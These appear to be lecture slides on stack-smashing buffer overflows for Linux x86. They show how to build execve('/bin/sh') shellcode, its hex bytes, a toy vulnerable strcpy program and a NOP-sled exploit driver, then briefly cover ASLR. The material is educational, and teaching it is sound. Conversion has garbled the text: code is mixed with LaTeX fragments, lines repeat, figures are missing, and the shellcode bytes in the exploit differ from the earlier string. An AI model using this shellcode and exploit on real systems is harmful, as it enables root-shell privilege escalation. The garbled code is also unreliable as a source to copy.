# Stack Smashing Exploits

- Various programming techniques are used in stack smashing attacks to execute the desired code.
- Writing past the end of <sup>a</sup> buffer on <sup>a</sup> stack allows us to overwrite the return address.
- To be able to exploit this weakness, we need to have the desired code somewhere in memory (the shellcode).
- The shellcode is passed to the program e.g. through arguments or environment variables.
- We need to figure out where in memory the shellcode is stored.

## The shellcode

- The piece of machine code we would like to execute by exploiting some weakness.
- Called "shellcode" because it is typically used to start <sup>a</sup> shell.
- Should be short.
- Should have no null bytes, otherwise strcpy will ignore part of the code.
- Very specific to the machine architecture and operating system. We consider Linux and x86 for our discussion.

<sup>A</sup> typical code (in C) we would like to execute to start <sup>a</sup> shell:

```
// runsh−c.c\#\text{include } < \!\! \times \text{stdlib.h} >\text{int } main () {
   {\rm char}\,\,{\rm *av}\big[\!\big]\,=\,\{``/{\rm bin}/{\rm sh}",\,{\rm NULL}\} ;\quad\rm{execve}\,\, (av\,\, [0],\,\,\, av,\,\, NULL);exit (1);}
```

```
# gcc runsh
−c.c−o runsh−c\# ./runsh
          -{\rm c}sh-3.00$sh-3.00\exit
exit#
```
execve (filename, argv, envp) executes filename. argv is the array of argument strings. envp is the array of strings corresponding to environment variables.

On success, execve does not return. Text, data and stack of the calling process are replaced by those of the new program.

We write this in assembly to be used as the shellcode.

The code for exit (1) is:

movl \$1, %eaxmovl \$1, %ebxint \$0x80

- int raises an interrupt.
- The code 0x80 is for system call.
- For the exit system call, we pass value 1 in register eax.
- Register ebx contains the argument supplied to exit.

#### From assembly code to hexadecimal machine code

The following assembly program does nothing and exits with exit code 1.



#### From assembly code to hexadecimal machine code

The following assembly program does nothing and exits with exit code 1.



Compile and running:

```
\#as \; exit_1.s \; -o \; exit_1.o#ld exit 1 .o−o exit1\#./ \rm exit\_11\#./ exit_1; echo $?
1#
```
#### From assembly code to hexadecimal machine code

The following assembly program does nothing and exits with exit code 1.



Compile and running:

```
\#as \; exit_1.s \; -o \; exit_1.o#ld exit 1 .o−o exit1\#./\, \text{exit\_1}\#./ exit_1; echo $?
1#
```
We look at the executable produced...



This <sup>g</sup>ives us the <sup>12</sup> byte string corresponding to this code:

"\xb8\x01\x00\x00\x00\xbb\x01\x00\x00\x00\xcd\x80"

But the above string contains null bytes.

Problem is we want this string to be copied by strcpy.

The instruction movl \$1, %eax puts the 32 bit integer 0x00000001 into eax. This introduces the null bytes.

Alternative code to get rid of null bytes:

xorl %eax, %eaxinc %eaxmov %eax, %ebxint \$0x80

We use the fact that a  $XOR$   $a = 0$ .

Code for char  $*av[] = \{''/bin/sh'', NULL\}$ ; execve (av[0], av, NULL):

- int 0x80 performs system call.
- Code <sup>11</sup> in register eax is for execve.
- Register ebx points to filename (string).
- Register ecx contains argv.
- Register edx contains envp.
- 1. Set envp to be NULL.

mov \$0, %edx

2. Push the string "/bin/sh" (null terminated) on the stack.

 $'$ /' = 0x2f, 'b' = 0x62, 'i' = 0x69, 'n' = 0x6e 's' = 0x73, 'h' = 0x68

pushl %edxpushl \$0x68732f2f pushl \$0x6e69622f

- Integers are stored in little-endian format, i.e. most significant byte at highest address. Hence instead of storing '/bin', we store "nib/".
- To avoid null bytes, we pus<sup>h</sup> 'hs//' and separately pus<sup>h</sup> NULL stored inedx.

3. filename in ebx and argument vector in ecx.

![](_page_11_Picture_93.jpeg)

3. filename in ebx and argument vector in ecx.

![](_page_12_Picture_137.jpeg)

#### 4. Call execve

![](_page_12_Picture_138.jpeg)

To sum up, we get the following code for starting <sup>a</sup> shell.

 $#$  runsh.s .globl \_start start : xorl %edx, %edxpushl %edxpushl \$0x68732f2f pushl \$0x6e69622f movl %esp, %ebxpushl %edx

pushl %ebx movl %esp, %ecxmovb \$0xb, %al int \$0x80

xorl %eax, %eaxinc %eaxmov %eax, %ebxint \$0x80

As before, we convert the code to hexadecimal, to obtain the following string of <sup>30</sup> bytes.

\x31 \xd2 \x52 \x68 \x2f \x2f \x73 \x68 \x68 \x2f \x62 \x69 \x6e \x89 \xe3 \x52 \x53 \x89 \xe1 \xb0 \x0b\xcd\x80\x31\xc0\x40\x89\xc3\xcd\x80

Also we can check that there are no null bytes in the string.

# Using the shellcode in an exploit

We assume <sup>g</sup>iven the following toy vulnerable program.

```
//vulnerable.c\#\text{include}\ \text{<string.h>}\
int main (int argc, char∗argv[]){char t [20];
 strcpy (t, \argv[1]);}
```
If  $\argv[1]$  is large enough, we can write past the buffer t, and in paticular overwrite the return address.

We know how to find position of return address relative to t (or use hit and trial).

Let's assume return address is at address  $t+24$ , i.e. the bytes  $t[24],...,t[27]$ .

• We supply 28 bytes long string in argv[1], containing the desired return address at the end.

- Our required shellcode needs to be present somewhere in the memory.
	- $-$  Supply it in argv[1] so that it is stored in buffer t.
	- Supply it among the environment variables (our choice here).

 $\bullet$  The address where the shellcode is stored in memory needs to be known, and passed in argv[1].

When a process is created, the number of arguments (argc), the arguments (argv) and environment variables (envp) are <sup>p</sup>laced by the kernel at thebottom of the stack. The stack frame for main and all the subsequent function calls are <sup>p</sup>laced above it.

The exact address of the environment variables vary for each process, depending on factors including size of arguments, environment variables, etc.

Missing the exact location of shellcode by even one byte will make the processcrash, and we will have to retry.

We need to make the procedure independent of slight errors in guessing the exact address of the shellcode.

We use the NOP instruction which does nothing. Code for NOP instruction is 0x90 (one byte).

We put large number of consecutive NOP instructions before the beginning of the shellcode.

As the NOP instruction is just one byte, it does not matter where we jump toin the area containing NOP instructions. We will keep "sliding" till we reachthe beginning the shellcode.

#### We now have all the ingredients for writing an exploit.

![](_page_19_Picture_126.jpeg)

int main (int argc, char <sup>∗</sup>argv [], char <sup>∗</sup>envp[]) {

char runshcode $[] = /*$  the shellcode  $*/$  $"\x31\xd2\x52\x68\x2f\x73\x68\x2f\x62\x62\x69\x6e\x89\xe3"$  $"\x52\x53\x89\xe1\xb0\x0b\xcd\x80\x31\xc0\x40\x89\xc3\xcd\x80";$ 

int return\_address;

 $char *code = malloc (NOPLENGTH + strlen (runshcode) + 1);$ char ∗buf = malloc (OVERFLOW\_SIZE+1); // argv[1] to be supplied<br>char tariff (WIII NED ADLE buf NUILL). // argy to be supplied char \*av[] = {VULNERABLE, buf, NULL}; // argv to be supplied  $char *ev[] =$  $\frac{1}{\sqrt{c}}$  envp to be supplied

As an initial guess for the desired return address, we can use either the address of current environment variables or some local variables. The required returnaddress will hopefully we close to this value.

![](_page_21_Picture_205.jpeg)

We prepare the string for overflowing the buffer.

memset (buf, 'a', OVERFLOW\_SIZE); //just ensure no null bytes are there  $\frac{1}{2}$ ∗(int<sup>∗</sup>)(buf <sup>+</sup> OVERFLOW SIZE  $(-4)$  = return\_address;  $\text{buf}[\text{OVERFLOW\_SIZE}] = 0;$  // null terminated

The shellcode and the preceding sequence of NOP instructions.

```
memset (code, NOP, NOPLENGTH);
memcpy (code+NOPLENGTH, runshcode, strlen (runshcode));
code[NOPLENGTH + strlen (runshcode)] = 0;
```
Call the vulnerable code.

```
execve (VULNERABLE, av, ev);
exit (1);
```
#### Done!

}

We complie and run the exploit.

For <sup>a</sup> suitable offset value, we hopefully are able to spawn <sup>a</sup> shell.

 $\#$  ./exploit 5000  $\mathrm{sh}{-3.00}\$ 

Vulnerable code which is setuid root can be exploited to get <sup>a</sup> root shell.

## Address space layout randomization

This is <sup>a</sup> security technique used by many systems today including Linux.

The positions of key data areas like stack, heap etc are arranged randomly inthe process' address space.

Makes it difficult to guess address of shellcode.

As the address of shellcode can vary too much, much larger number of NOP instructions is needed. However, environment variables are not allowed beyond<sup>a</sup> certain size, and execve call fails.

<sup>A</sup> possible (inefficient) solution: making several attempts, trying the morelikely positions.